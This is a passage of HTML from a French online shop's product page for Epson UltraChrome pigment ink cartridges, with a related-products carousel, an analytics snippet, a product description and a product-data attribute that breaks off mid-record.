                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/24351-cartouche-gris-epson-t5437-c13t543700-6574-eur-0010343840256.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/24351-cartouche-gris-epson-t5437-c13t543700-6574-eur-0010343840256.html">Cartouche - Gris - Epson T5437 - C13T543700</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      57,85 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      69,42 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="69.42" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="24351" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="24351"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/24351-cartouche-gris-epson-t5437-c13t543700-6574-eur-0010343840256.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="3" />  <article class="product-miniature js-product-miniature" data-id-product="24350"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/24350-cartouche-magenta-clair-epson-t5436-c13t543600-6574-eur-0010343840249.html" class="thumbnail product-thumbnail">
                          <img id="main-24350" data-random="3823"
              src="https://shop-printer.fr/349-home_default/cartouche-magenta-clair-epson-t5436-c13t543600-6574-eur.jpg"
              alt="Epson Encre Pigment Magenta Clair SP 4000/7600/9600 (110ml)"
              data-full-size-image-url="https://shop-printer.fr/349-large_default/cartouche-magenta-clair-epson-t5436-c13t543600-6574-eur.jpg"
              class="lg-get-images-by-product"
              data-code="24350"
              data-images=""
              />
                          <img id="pr-24350-3823"
                            src="https://shop-printer.fr/349-home_default/cartouche-magenta-clair-epson-t5436-c13t543600-6574-eur.jpg"
              alt="Epson Encre Pigment Magenta Clair SP 4000/7600/9600 (110ml)"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/24350-cartouche-magenta-clair-epson-t5436-c13t543600-6574-eur-0010343840249.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/24350-cartouche-magenta-clair-epson-t5436-c13t543600-6574-eur-0010343840249.html">Cartouche - Magenta clair - Epson T5436 - C13T543600</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      57,85 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      69,42 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="69.42" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="24350" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="24350"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/24350-cartouche-magenta-clair-epson-t5436-c13t543600-6574-eur-0010343840249.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="4" />  <article class="product-miniature js-product-miniature" data-id-product="24349"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/24349-cartouche-jaune-epson-t5434-c13t543400-6574-eur-0010343840225.html" class="thumbnail product-thumbnail">
                          <img id="main-24349" data-random="4051"
              src="https://shop-printer.fr/347-home_default/cartouche-jaune-epson-t5434-c13t543400-6574-eur.jpg"
              alt="Epson Encre Pigment Jaune SP 4000/4400/7600/9600 (110ml)"
              data-full-size-image-url="https://shop-printer.fr/347-large_default/cartouche-jaune-epson-t5434-c13t543400-6574-eur.jpg"
              class="lg-get-images-by-product"
              data-code="24349"
              data-images=""
              />
                          <img id="pr-24349-4051"
                            src="https://shop-printer.fr/347-home_default/cartouche-jaune-epson-t5434-c13t543400-6574-eur.jpg"
              alt="Epson Encre Pigment Jaune SP 4000/4400/7600/9600 (110ml)"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/24349-cartouche-jaune-epson-t5434-c13t543400-6574-eur-0010343840225.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/24349-cartouche-jaune-epson-t5434-c13t543400-6574-eur-0010343840225.html">Cartouche - Jaune - Epson T5434 - C13T543400</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      57,85 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      69,42 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="69.42" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="24349" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="24349"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/24349-cartouche-jaune-epson-t5434-c13t543400-6574-eur-0010343840225.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="5" />  <article class="product-miniature js-product-miniature" data-id-product="24348"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/24348-cartouche-magenta-epson-t5433-c13t543300-6574-eur-0010343840188.html" class="thumbnail product-thumbnail">
                          <img id="main-24348" data-random="7077"
              src="https://shop-printer.fr/345-home_default/cartouche-magenta-epson-t5433-c13t543300-6574-eur.jpg"
              alt="Epson Encre Pigment Magenta SP 4000/4400/7600/9600 (110ml)"
              data-full-size-image-url="https://shop-printer.fr/345-large_default/cartouche-magenta-epson-t5433-c13t543300-6574-eur.jpg"
              class="lg-get-images-by-product"
              data-code="24348"
              data-images=""
              />
                          <img id="pr-24348-7077"
                            src="https://shop-printer.fr/345-home_default/cartouche-magenta-epson-t5433-c13t543300-6574-eur.jpg"
              alt="Epson Encre Pigment Magenta SP 4000/4400/7600/9600 (110ml)"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/24348-cartouche-magenta-epson-t5433-c13t543300-6574-eur-0010343840188.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/24348-cartouche-magenta-epson-t5433-c13t543300-6574-eur-0010343840188.html">Cartouche - Magenta - Epson T5433 - C13T543300</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      57,85 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      69,42 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="69.42" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="24348" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="24348"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/24348-cartouche-magenta-epson-t5433-c13t543300-6574-eur-0010343840188.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="6" />  <article class="product-miniature js-product-miniature" data-id-product="24347"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/24347-cartouche-noir-photo-epson-t5431-c13t543100-6574-eur-0010343840164.html" class="thumbnail product-thumbnail">
                          <img id="main-24347" data-random="12483"
              src="https://shop-printer.fr/343-home_default/cartouche-noir-photo-epson-t5431-c13t543100-6574-eur.jpg"
              alt="Epson Encre Pigment Noir Photo SP 4000/7600/9600 (110ml)"
              data-full-size-image-url="https://shop-printer.fr/343-large_default/cartouche-noir-photo-epson-t5431-c13t543100-6574-eur.jpg"
              class="lg-get-images-by-product"
              data-code="24347"
              data-images=""
              />
                          <img id="pr-24347-12483"
                            src="https://shop-printer.fr/343-home_default/cartouche-noir-photo-epson-t5431-c13t543100-6574-eur.jpg"
              alt="Epson Encre Pigment Noir Photo SP 4000/7600/9600 (110ml)"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/24347-cartouche-noir-photo-epson-t5431-c13t543100-6574-eur-0010343840164.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/24347-cartouche-noir-photo-epson-t5431-c13t543100-6574-eur-0010343840164.html">Cartouche - Noir photo - Epson T5431 - C13T543100</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      57,85 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      69,42 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="69.42" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="24347" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="24347"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/24347-cartouche-noir-photo-epson-t5431-c13t543100-6574-eur-0010343840164.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                </ul>
            </div>
        </div>
    </section>

                
                             <div class=" cart-page-shipping test">
                                
                             </div>
       
 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":24353,"name":"cartouche-cyan-clair-epson-t5435-c13t543500","category":"consommables-pour-imprimantes","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F24353-cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur-0010343840232.html","price":6942});
            }
        });
        
    </script>

      

      <div class="section custom-product-info-content product-information">

                <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="" data-toggle="collapse" href="#item-product-info__body-1" role="button"   aria-expanded="true" aria-controls="item-product-info__body-1">
              <h3 class="item-product-info__header-title h5">Description</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body show" id="item-product-info__body-1">
            
              <div class="product-description"><p>Le but de ce développement de l´encre pigmentée UltraChrome était d´associer les propriétés de stabilité des couleurs à long et à court terme des encres pigmentées et l'échelle de couleurs des encres couleur. Ce nouveau système d´encrage comprend le noir clair comme septième couleur, permettant des dégradés plus doux dans l'impression n/b, ainsi que de types d'encre noire, mat et photo, garantissant une qualité optimale sur tous les types de support.</p></div>
            
          </div>
        </div>
        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-2" role="button" aria-expanded="false"aria-controls="item-product-info__body-2">
              <h3 class="item-product-info__header-title h5">Détails du produit</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-2">
                        
              <div class=""
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;4&quot;,&quot;id_supplier&quot;:&quot;2&quot;,&quot;reference&quot;:&quot;24353&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;301&quot;,&quot;on_sale&quot;:&quot;1&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;69,42\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-01-06 16:33:01&quot;,&quot;date_upd&quot;:&quot;2023-06-12 14:29:23&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Optimisez la qualit\u00e9 d\u2019impression de votre imprimante Epson avec la cartouche d\u2019encre cyan Epson T5435. Cette cartouche est \u00e9conomique et facile \u00e0 installer \u2013 Livraison gratuite \u00e0 partir de 49\u20ac.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Cartouche Cyan clair Epson T5435 - C13T543500 - Livraison en 24 \u00e0 72 heures&quot;,&quot;link_rewrite&quot;:&quot;cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur&quot;,&quot;name&quot;:&quot;Cartouche - Cyan clair - Epson T5435 - C13T543500&quot;,&quot;description&quot;:&quot;&lt;p&gt;Le but de ce d\u00e9veloppement de l\u00b4encre pigment\u00e9e UltraChrome \u00e9tait d\u00b4associer les propri\u00e9t\u00e9s de stabilit\u00e9 des couleurs \u00e0 long et \u00e0 court terme des encres pigment\u00e9es et l&#039;\u00e9chelle de couleurs des encres couleur. Ce nouveau syst\u00e8me d\u00b4encrage comprend le noir clair comme septi\u00e8me couleur, permettant des d\u00e9grad\u00e9s plus doux dans l&#039;impression n\/b, ainsi que de types d&#039;encre noire, mat et photo, garantissant une qualit\u00e9 optimale sur tous les types de support.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Epson Encre Pigment Cyan Clair SP 4000\/7600\/9600 (110ml), Original, Encre \u00e0 pigments, Cyan clair, Epson, StylusPro7600, 1 pi\u00e8ce(s)&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:24353,&quot;id_product&quot;:24353,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;consommables-pour-imprimantes&quot;,&quot;category_name&quot;:&quot;Consommables pour imprimantes&quot;,&quot;link&quot;:&quot;https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/24353-cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur-0010343840232.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:57.849,&quot;price_without_reduction&quot;:69.4188,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Caract\u00e9ristiques&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Type&quot;,&quot;value&quot;:&quot;Original&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Type d&#039;encre&quot;,&quot;value&quot;:&quot;Encre \u00e0 pigments&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Couleurs d&#039;impression&quot;,&quot;value&quot;:&quot;Cyan clair&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Couleurs d&#039;impression&quot;,&quot;value&quot;:&quot;Couleur&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Compatibilit\u00e9 de marque&quot;,&quot;value&quot;:&quot;Epson&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Compatibilit\u00e9&quot;,&quot;value&quot;:&quot;StylusPro7600&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;Quantit\u00e9&quot;,&quot;value&quot;:&quot;1 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;position&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 de cartouches d&#039;encre de couleur&quot;,&quot;value&quot;:&quot;1&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;10&quot;},{&quot;name&quot;:&quot;Volume d&#039;encre de couleur&quot;,&quot;value&quot;:&quot;110 ml&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;position&quot;:&quot;12&quot;},{&quot;name&quot;:&quot;Pays d&#039;origine&quot;,&quot;value&quot;:&quot;Chine&quot;,&quot;id_feature&quot;:&quot;12&quot;,&quot;position&quot;:&quot;13&quot;},{&quot;name&quot;:&quot;Technologie d&#039;impression&quot;,&quot;value&quot;:&quot;Impression \u00e0 jet d&#039;encre&quot;,&quot;id_feature&quot;:&quot;33&quot;,&quot;position&quot;:&quot;16&quot;},{&quot;name&quot;:&quot;Poids et dimensions&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;16&quot;,&quot;position&quot;:&quot;24&quot;},{&quot;name&quot;:&quot;Couleur&quot;,&quot;value&quot;:&quot;Couleur&quot;,&quot;id_feature&quot;:&quot;39&quot;,&quot;position&quot;:&quot;62&quot;},{&quot;name&quot;:&quot;Largeur&quot;,&quot;value&quot;:&quot;100 mm&quot;,&quot;id_feature&quot;:&quot;34&quot;,&quot;position&quot;:&quot;131&quot;},{&quot;name&quot;:&quot;Profondeur&quot;,&quot;value&quot;:&quot;60 mm&quot;,&quot;id_feature&quot;:&quot;35&quot;,&quot;position&quot;:&quot;133&quot;},{&quot;name&quot;:&quot;Hauteur&quot;,&quot;value&quot;:&quot;130 mm&quot;,&quot;id_feature&quot;:&quot;36&quot;,&quot;position&quot;:&quot;135&quot;},{&quot;name&quot;:&quot;Largeur du colis&quot;,&quot;value&quot;:&quot;27 mm&quot;,&quot;id_feature&quot;:&quot;17&quot;,&quot;position&quot;:&quot;179&quot;},{&quot;name&quot;:&quot;Profondeur du colis&quot;,&quot;value&quot;:&quot;170 mm&quot;,&quot;id_feature&quot;:&quot;18&quot;,&quot;position&quot;:&quot;181&quot;},{&quot;name&quot;:&quot;Hauteur du colis&quot;,&quot;value&quot;:&quot;109 mm&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;182&quot;},{&quot;name&quot;:&quot;Poids du paquet&quot;,&quot;value&quot;:&quot;0.24 g&quot;,&quot;id_feature&quot;:&quot;20&quot;,&quot;position&quot;:&quot;183&quot;},{&quot;name&quot;:&quot;Donn\u00e9es logistiques&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;21&quot;,&quot;position&quot;:&quot;234&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 par palette&quot;,&quot;value&quot;:&quot;1440 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;position&quot;:&quot;239&quot;},{&quot;name&quot;:&quot;Code OEM&quot;,&quot;value&quot;:&quot;C13T543500&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;510&quot;},{&quot;name&quot;:&quot;Largeur de palette&quot;,&quot;value&quot;:&quot;80 cm&quot;,&quot;id_feature&quot;:&quot;22&quot;,&quot;position&quot;:&quot;514&quot;},{&quot;name&quot;:&quot;Longueur de palette&quot;,&quot;value&quot;:&quot;120 cm&quot;,&quot;id_feature&quot;:&quot;23&quot;,&quot;position&quot;:&quot;515&quot;},{&quot;name&quot;:&quot;Hauteur de palette&quot;,&quot;value&quot;:&quot;130.5 cm&quot;,&quot;id_feature&quot;:&quot;24&quot;,&quot;position&quot;:&quot;516&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 par couche&quot;,&quot;value&quot;:&quot;240 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;120&quot;,&quot;position&quot;:&quot;518&quot;},{&quot;name&quot;:&quot;Longueur de la palette (RU)&quot;,&quot;value&quot;:&quot;120 cm&quot;,&quot;id_feature&quot;:&quot;117&quot;,&quot;position&quot;:&quot;624&quot;},{&quot;name&quot;:&quot;Largeur de la palette (RU)&quot;,&quot;value&quot;:&quot;100 cm&quot;,&quot;id_feature&quot;:&quot;116&quot;,&quot;position&quot;:&quot;625&quot;},{&quot;name&quot;:&quot;Hauteur de la palette (RU)&quot;,&quot;value&quot;:&quot;130.5 cm&quot;,&quot;id_feature&quot;:&quot;118&quot;,&quot;position&quot;:&quot;626&quot;},{&quot;name&quot;:&quot;Largeur du carton principal&quot;,&quot;value&quot;:&quot;35.4 cm&quot;,&quot;id_feature&quot;:&quot;28&quot;,&quot;position&quot;:&quot;770&quot;},{&quot;name&quot;:&quot;Longueur du carton principal&quot;,&quot;value&quot;:&quot;55.4 cm&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;position&quot;:&quot;771&quot;},{&quot;name&quot;:&quot;Hauteur du carton principal&quot;,&quot;value&quot;:&quot;18.5 cm&quot;,&quot;id_feature&quot;:&quot;30&quot;,&quot;position&quot;:&quot;772&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 par carton principal&quot;,&quot;value&quot;:&quot;60 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;122&quot;,&quot;position&quot;:&quot;773&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 par palette (RU)&quot;,&quot;value&quot;:&quot;1800 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;119&quot;,&quot;position&quot;:&quot;775&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 par niveau de palette (RU)&quot;,&quot;value&quot;:&quot;300 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;121&quot;,&quot;position&quot;:&quot;776&quot;},{&quot;name&quot;:&quot;Type d\u2019impression&quot;,&quot;value&quot;:&quot;Couleur&quot;,&quot;id_feature&quot;:&quot;2483&quot;,&quot;position&quot;:&quot;2477&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 